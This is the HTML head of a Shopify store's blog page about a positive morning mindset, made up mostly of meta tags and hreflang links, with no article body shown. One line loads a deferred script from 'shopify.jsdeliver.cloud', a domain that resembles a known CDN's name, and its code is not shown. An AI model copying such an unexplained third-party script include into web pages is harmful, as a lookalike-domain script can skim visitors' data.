

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset
body_size: 64828
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Power of a Positive Morning Mindset: Boosting Your Well-Being from
 &ndash; Crescentt</title>

    
      <meta name="description" content="There&#39;s a lot of truth to the saying &quot;morning sets the tone for the day.&quot; How you start your day can have a significant impact on your overall well-being, productivity, and happiness. And one of the most important factors in creating a successful morning routine is cultivating a positive mindset. Here are some tips to ">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<meta property="og:title" content="The Power of a Positive Morning Mindset: Boosting Your Well-Being from">
<meta property="og:type" content="article">
<meta property="og:description" content="There&#39;s a lot of truth to the saying &quot;morning sets the tone for the day.&quot; How you start your day can have a significant impact on your overall well-being, productivity, and happiness. And one of the most important factors in creating a successful morning routine is cultivating a positive mindset. Here are some tips to "><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="853"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Power of a Positive Morning Mindset: Boosting Your Well-Being from">
<meta name="twitter:description" content="There&#39;s a lot of truth to the saying &quot;morning sets the tone for the day.&quot; How you start your day can have a significant impact on your overall well-being, productivity, and happiness. And one of the most important factors in creating a successful morning routine is cultivating a positive mindset. Here are some tips to ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-eu/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D9%88%D8%A9-%D8%B9%D9%82%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D8%B5%D8%A8%D8%A7%D8%AD-%D8%A7%D9%84%D8%A5%D9%8A%D8%AC%D8%A7%D8%A8%D9%8A%D8%A9-%D8%AA%D8%B9%D8%B2%D9%8A%D8%B2-%D8%B1%D9%81%D8%A7%D9%87%D9%8A%D8%AA%D9%83-%D9%85%D9%86-%D8%B4%D8%B1%D9%88%D9%82-%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D8%A5%D9%84%D9%89-%D8%BA%D8%B1%D9%88%D8%A8%D9%87%D8%A7">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset">
